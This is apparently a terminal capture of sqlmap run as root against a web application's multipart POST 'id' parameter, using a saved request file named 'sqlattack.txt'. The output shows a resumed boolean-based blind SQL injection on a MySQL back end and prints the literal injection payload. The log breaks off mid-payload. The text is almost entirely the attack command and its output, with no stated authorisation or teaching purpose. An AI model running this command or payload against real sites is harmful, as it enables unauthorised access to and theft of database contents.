 ┌──(root㉿DESKTOP-TV7JTKG)-[/mnt/e/webtool/java]
└─# sqlmap -r /mnt/d/web_temp/sqlattack.txt -pid --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.11#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:28:29 /2023-03-10/
[20:28:29] [INFO] parsing HTTP request from '/mnt/d/web_temp/sqlattack.txt'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[20:28:29] [INFO] resuming back-end DBMS 'mysql'
[20:28:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART id ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: ------WebKitFormBoundaryAbc4qHZLzr0zBDjL
Content-Disposition: form-data; name="id"
1 and 1=(SELECT (CASE WHEN (5612=5612) THEN 1 ELSE (SELECT 4225 UNION SELECT 4284) END))
------WebKitFormBoundaryAbc4qHZLzr0zBDjL